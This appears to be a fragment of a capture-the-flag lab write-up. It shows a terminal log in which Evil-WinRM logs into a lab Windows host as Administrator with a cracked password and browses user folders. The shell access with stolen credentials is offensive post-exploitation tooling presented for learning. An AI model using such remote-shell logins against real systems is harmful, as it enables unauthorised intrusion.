 (base) ➜  ~ evil-winrm -i 10.129.62.160 -u Administrator -p badminton
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
responder\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\Users\
*Evil-WinRM* PS C:\Users> dir
    Directory: C:\Users
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----          3/9/2022   5:35 PM                Administrator
d-----          3/9/2022   5:33 PM                mike
d-r---        10/10/2020  12:37 PM                Public
*Evil-WinRM* PS C:\Users> cd C:\Users\mike
*Evil-WinRM* PS C:\Users\mike> dir
    Directory: C:\Users\mike
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         3/10/2022   4:51 AM                Desktop